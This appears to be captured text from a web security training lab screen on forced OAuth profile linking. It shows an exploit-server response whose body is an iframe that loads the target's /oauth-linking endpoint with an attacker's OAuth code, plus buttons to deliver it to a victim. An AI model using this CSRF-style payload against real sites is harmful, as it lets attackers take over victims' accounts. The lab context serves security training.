 Web Security
Academy
Forced OAuth profile linking
Back to lab
Back to lab description
LAB
Not solved
Craft a response
URL: https://exploit-0a0900fc0470964582257e1a011a00b4.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a0600fa042796a682527f9a00e000b1.web-security-academy.net/oauth-linking?code=YxwOMOTCYNP40QDzJcvmte0I7CxyF8m6xqur7-
lCTZk"></iframe>
Store
View exploit
Deliver exploit to victim
Access log